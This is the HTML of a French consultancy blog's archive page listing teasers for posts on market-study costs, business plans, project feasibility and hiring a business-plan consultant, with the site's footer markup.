} </style></head><body class="archive category category-business-plan category-113 theme-blo woocommerce-no-js sidebar-inactive elementor-default elementor-kit-5554"><section class="xs-breadcrumb breadcrumb-height"><div class="breadcrumb-bg banner-solid" ></div><div class="container"><div class="row breadcrumb-height align-items-center"><div class="col-12 d-block d-md-flex justify-content-between"><h1 class="breadcrumb-title"> Category: <span>Business Plan</span></h1></div></div></div></section><section id="main-content" class="blog main-container" role="main"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><article class="post-13181 post type-post status-publish format-standard has-post-thumbnail hentry category-text category-business-plan tag-entreprise tag-projections-financieres tag-tresorerie"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/couts-dune-etude-de-marche-taille-complexite-duree-influencent-le-prix/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Coûts d&#8217;une étude de marché: taille, complexité, durée influencent le prix" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg" alt=" Coûts d&#8217;une étude de marché: taille, complexité, durée influencent le prix" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a>, <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/couts-dune-etude-de-marche-taille-complexite-duree-influencent-le-prix/">Coûts d&#8217;une étude de marché: taille, complexité, durée influencent le prix</a></h2></div><div class="post-content"><div class="entry-content"><p> Introduction Notre cabinet d&#8217;étude de marché a été mandaté pour réaliser un business plan complet pour une entreprise de vente en ligne de produits de beauté. L&#8217;entreprise, qui s&#8217;appellera &#8220;Beauty Box&#8221;, a pour objectif de proposer une sélection de produits&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/couts-dune-etude-de-marche-taille-complexite-duree-influencent-le-prix/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13179 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan category-case-study"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-objectifs-population-cible-et-methodes-denquete/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Introduction à l&#8217;étude de marché : objectifs, population cible et méthodes d&#8217;enquête" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg" decoding="async" data-eio-rwidth="640" data-eio-rheight="427" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg" alt=" Introduction à l&#8217;étude de marché : objectifs, population cible et méthodes d&#8217;enquête" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a>, <a href="https://redacteurbusinessplan.com/category/case-study/" rel="category tag">Case study</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-objectifs-population-cible-et-methodes-denquete/">Introduction à l&#8217;étude de marché : objectifs, population cible et méthodes d&#8217;enquête</a></h2></div><div class="post-content"><div class="entry-content"><p> Introduction L&#8217;introduction d&#8217;une étude de marché est un élément crucial qui permet de donner un aperçu général de l&#8217;étude, de présenter les objectifs et les questions de recherche, ainsi que de définir le contexte et la pertinence de l&#8217;étude. Elle&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-objectifs-population-cible-et-methodes-denquete/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13178 post type-post status-publish format-standard has-post-thumbnail hentry category-text category-business-plan tag-entreprise tag-finances tag-incertitudes tag-marche tag-outils tag-previsionnel-financier"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/benefices-dune-etude-de-marche-pour-une-entreprise-meilleure-strategie-produits-reussis-ciblage-client/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Bénéfices d&#8217;une étude de marché pour une entreprise &#8211; Meilleure stratégie, produits réussis, ciblage client" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png" decoding="async" data-eio-rwidth="640" data-eio-rheight="464" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png" alt=" Bénéfices d&#8217;une étude de marché pour une entreprise &#8211; Meilleure stratégie, produits réussis, ciblage client" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a>, <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/benefices-dune-etude-de-marche-pour-une-entreprise-meilleure-strategie-produits-reussis-ciblage-client/">Bénéfices d&#8217;une étude de marché pour une entreprise &#8211; Meilleure stratégie, produits réussis, ciblage client</a></h2></div><div class="post-content"><div class="entry-content"><p> Une entreprise peut effectuer une étude de marché pour recueillir des informations sur les consommateurs, les concurrents et l&#8217;environnement du marché. Les résultats de cette étude peuvent être utilisés pour élaborer une stratégie commerciale efficace, lancer de nouveaux produits ou&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/benefices-dune-etude-de-marche-pour-une-entreprise-meilleure-strategie-produits-reussis-ciblage-client/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13170 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan category-case-study"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-definition-des-objectifs-de-la-population-cible-et-des-methodes-denquete/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Introduction à l&#8217;étude de marché : définition des objectifs, de la population cible et des méthodes d&#8217;enquête" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg" decoding="async" data-eio-rwidth="640" data-eio-rheight="427" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/mockup-g9817c75eb_640.jpg" alt=" Introduction à l&#8217;étude de marché : définition des objectifs, de la population cible et des méthodes d&#8217;enquête" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a>, <a href="https://redacteurbusinessplan.com/category/case-study/" rel="category tag">Case study</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-definition-des-objectifs-de-la-population-cible-et-des-methodes-denquete/">Introduction à l&#8217;étude de marché : définition des objectifs, de la population cible et des méthodes d&#8217;enquête</a></h2></div><div class="post-content"><div class="entry-content"><p> Introduction L&#8217;introduction d&#8217;une étude de marché est un élément crucial qui permet de donner un aperçu général de l&#8217;étude, de présenter les objectifs et les questions de recherche, ainsi que de définir le contexte et la pertinence de l&#8217;étude. Elle&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/introduction-a-letude-de-marche-definition-des-objectifs-de-la-population-cible-et-des-methodes-denquete/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13169 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan tag-depenses tag-entreprise tag-finances tag-projections-financieres"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/prix-dune-etude-de-marche-taille-complexite-duree-methodes-etc/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Prix d&#8217;une étude de marché &#8211; Taille, complexité, durée, méthodes, etc" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-anna-nekrashevich-6802049-750x465.jpg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-anna-nekrashevich-6802049-750x465.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-anna-nekrashevich-6802049-750x465.jpg" alt=" Prix d&#8217;une étude de marché &#8211; Taille, complexité, durée, méthodes, etc" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/prix-dune-etude-de-marche-taille-complexite-duree-methodes-etc/">Prix d&#8217;une étude de marché &#8211; Taille, complexité, durée, méthodes, etc</a></h2></div><div class="post-content"><div class="entry-content"><p> Le prix d&#8217;une étude de marché dépend de plusieurs facteurs, tels que la taille et la complexité de l&#8217;étude, la durée de l&#8217;étude et les méthodes utilisées pour recueillir les données. En général, une étude de marché de base peut&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/prix-dune-etude-de-marche-taille-complexite-duree-methodes-etc/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13168 post type-post status-publish format-standard has-post-thumbnail hentry category-text category-business-plan tag-entreprise tag-projections-financieres tag-tresorerie"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/business-plan-pour-beauty-box-revendeur-de-produits-de-beaute-en-ligne/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Business Plan pour &#8220;Beauty Box&#8221;, Revendeur de produits de beauté en ligne" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-fauxels-3183153-750x465.jpg" alt=" Business Plan pour &#8220;Beauty Box&#8221;, Revendeur de produits de beauté en ligne" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a>, <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/business-plan-pour-beauty-box-revendeur-de-produits-de-beaute-en-ligne/">Business Plan pour &#8220;Beauty Box&#8221;, Revendeur de produits de beauté en ligne</a></h2></div><div class="post-content"><div class="entry-content"><p> Introduction Notre cabinet d&#8217;étude de marché a été mandaté pour réaliser un business plan complet pour une entreprise de vente en ligne de produits de beauté. L&#8217;entreprise, qui s&#8217;appellera &#8220;Beauty Box&#8221;, a pour objectif de proposer une sélection de produits&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/business-plan-pour-beauty-box-revendeur-de-produits-de-beaute-en-ligne/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13167 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan category-case-study tag-cout tag-entreprise tag-outils tag-projections-financieres tag-tresorerie"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/guide-pour-evaluer-la-faisabilite-dun-projet-prendre-en-compte-les-ressources/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Guide pour évaluer la faisabilité d&#8217;un projet: prendre en compte les ressources" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-andrea-piacquadio-941555-750x465.jpg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-andrea-piacquadio-941555-750x465.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-andrea-piacquadio-941555-750x465.jpg" alt=" Guide pour évaluer la faisabilité d&#8217;un projet: prendre en compte les ressources" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a>, <a href="https://redacteurbusinessplan.com/category/case-study/" rel="category tag">Case study</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/guide-pour-evaluer-la-faisabilite-dun-projet-prendre-en-compte-les-ressources/">Guide pour évaluer la faisabilité d&#8217;un projet: prendre en compte les ressources</a></h2></div><div class="post-content"><div class="entry-content"><p> Pour évaluer la faisabilité d&#8217;un projet, il est important de prendre en compte plusieurs facteurs tels que les ressources disponibles (financières, humaines, matérielles), les délais impartis, les risques potentiels et les bénéfices escomptés. Il est également important de vérifier si&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/guide-pour-evaluer-la-faisabilite-dun-projet-prendre-en-compte-les-ressources/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13171 post type-post status-publish format-standard has-post-thumbnail hentry category-text category-business-plan tag-entreprise tag-finances tag-incertitudes tag-marche tag-outils tag-previsionnel-financier"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/etude-de-marche-pour-les-entreprises-comprendre-les-consommateurs-concurrents-environnement-du-marche/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Etude de Marché pour les Entreprises: Comprendre les Consommateurs, Concurrents &amp; Environnement du Marché" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png" decoding="async" data-eio-rwidth="640" data-eio-rheight="464" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/meeting-g0fd2e8465_640.png" alt=" Etude de Marché pour les Entreprises: Comprendre les Consommateurs, Concurrents &amp; Environnement du Marché" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a>, <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/etude-de-marche-pour-les-entreprises-comprendre-les-consommateurs-concurrents-environnement-du-marche/">Etude de Marché pour les Entreprises: Comprendre les Consommateurs, Concurrents &amp; Environnement du Marché</a></h2></div><div class="post-content"><div class="entry-content"><p> Une entreprise peut effectuer une étude de marché pour recueillir des informations sur les consommateurs, les concurrents et l&#8217;environnement du marché. Les résultats de cette étude peuvent être utilisés pour élaborer une stratégie commerciale efficace, lancer de nouveaux produits ou&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/etude-de-marche-pour-les-entreprises-comprendre-les-consommateurs-concurrents-environnement-du-marche/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13096 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/comment-structurer-un-business-plan-efficace-en-france/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" COMMENT STRUCTURER UN BUSINESS PLAN EFFICACE EN FRANCE" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-11-at-01.00.24-1-750x465.jpeg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-11-at-01.00.24-1-750x465.jpeg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-11-at-01.00.24-1-750x465.jpeg" alt=" COMMENT STRUCTURER UN BUSINESS PLAN EFFICACE EN FRANCE" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/comment-structurer-un-business-plan-efficace-en-france/">COMMENT STRUCTURER UN BUSINESS PLAN EFFICACE EN FRANCE</a></h2></div><div class="post-content"><div class="entry-content"><p> L&#8217;entrepreneuriat est un domaine très difficile car il faut passer de nombreuses heures pour son projet. La réalisation du business plan est donc primordiale pour se faire remarquer. Dans cet article vous allez avoir quelques éléments pour bien structurer votre&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/comment-structurer-un-business-plan-efficace-en-france/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-13099 post type-post status-publish format-standard has-post-thumbnail hentry category-business-plan tag-besoins tag-budget tag-complexite-du-projet tag-consultant tag-devis tag-duree-du-projet tag-equipe-de-redaction tag-experience tag-prix-dun-plan-daffaires tag-qualite tag-recommandations tag-reseaux-sociaux-professionnels tag-trouver-un-consultant-competent"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/trouver-un-consultant-pour-elaborer-un-plan-daffaires-prix-et-astuces-pour-choisir-le-meilleur/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Trouver un consultant pour élaborer un plan d&#8217;affaires: prix et astuces pour choisir le meilleur" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-miguel-a-padrinan-1111319-750x465.jpg" decoding="async" data-eio-rwidth="750" data-eio-rheight="465" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-miguel-a-padrinan-1111319-750x465.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/pexels-miguel-a-padrinan-1111319-750x465.jpg" alt=" Trouver un consultant pour élaborer un plan d&#8217;affaires: prix et astuces pour choisir le meilleur" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/business-plan/" rel="category tag">Business Plan</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/trouver-un-consultant-pour-elaborer-un-plan-daffaires-prix-et-astuces-pour-choisir-le-meilleur/">Trouver un consultant pour élaborer un plan d&#8217;affaires: prix et astuces pour choisir le meilleur</a></h2></div><div class="post-content"><div class="entry-content"><p> Le prix d&#8217;un plan d&#8217;affaires peut varier considérablement en fonction de plusieurs facteurs, tels que la complexité du projet, la durée du projet, la qualité et l&#8217;expérience du consultant ou de l&#8217;équipe de rédaction business plan . Il peut varier&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/trouver-un-consultant-pour-elaborer-un-plan-daffaires-prix-et-astuces-pour-choisir-le-meilleur/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><ul class="pagination justify-content-center"><li class="active"><a class="page-link" href="https://redacteurbusinessplan.com/category/business-plan/">1</a></li><li><a class="page-link" href="https://redacteurbusinessplan.com/category/business-plan/page/2/">2</a></li><li><a class="page-link" href="https://redacteurbusinessplan.com/category/business-plan/page/3/">3</a></li><li>&hellip;</li><li><a class="page-link" href="https://redacteurbusinessplan.com/category/business-plan/page/5/" >5</a></li><li><a href="https://redacteurbusinessplan.com/category/business-plan/page/2/" ><i class="fa fa-long-arrow-right"></i></a></li></ul></div><!-- .col-md-8 --></div><!-- .row --></div><!-- .container --></section><!-- #main-content --><div data-elementor-type="footer" data-elementor-id="12018" class="elementor elementor-12018 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-eab25d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eab25d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-765803d" data-id="765803d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-06928ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06928ab" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14fddef" data-id="14fddef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ab78bd elementor-widget elementor-widget-image" data-id="5ab78bd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://redacteurbusinessplan.com/"> <img width="422" height="150" src="[data-uri]" class="attachment-full size-full wp-image-9337 lazyload ewww_webp_lazy_load" alt=""   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" decoding="async" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" data-sizes="auto" data-eio-rwidth="422" data-eio-rheight="150" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp" data-srcset-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png.webp 300w" /><noscript><img width="422" height="150" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" class="attachment-full size-full wp-image-9337" alt="" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" sizes="(max-width: 422px) 100vw, 422px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-3bdd150 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3bdd150" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > 10 Rue Penthievre <br>Paris 75008 </span></h3></div></div></div></div><div class="elementor-element elementor-element-cdcafb1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cdcafb1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > +33 06 61 95 64 95 </span></h3></div></div></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b329ff2" data-id="b329ff2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f9006c7 elementor-widget elementor-widget-heading" data-id="f9006c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Company</h2></div></div><div class="elementor-element elementor-element-1c4b8e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c4b8e5" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-e287ed0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e287ed0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/a-propos/" target="_blank"> <span class="elementor-icon-list-text">Qui sommes-nous</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/career/" target="_blank"> <span class="elementor-icon-list-text">Nos services</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/blog/" target="_blank"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/contact/" target="_blank"> <span class="elementor-icon-list-text">Contact</span> </a></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1cde7d" data-id="b1cde7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e07614 elementor-widget elementor-widget-heading" data-id="6e07614" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Mentions Legales</h2></div></div><div class="elementor-element elementor-element-486d6d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="486d6d7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-44408e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44408e0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Conditions d’utilisation</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Politique de confidentialité</span></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8322f5e" data-id="8322f5e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f67ef2 elementor-widget elementor-widget-heading" data-id="5f67ef2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Newsletter</h2></div></div><div class="elementor-element elementor-element-36f63aa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36f63aa" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3b61ed4 elementor-widget elementor-widget-shortcode" data-id="3b61ed4" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-446" method="post" data-id="446" data-name="Mailchimp Form" ><div class="mc4wp-form-fields"><div class="input-group"> <input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="form-control"
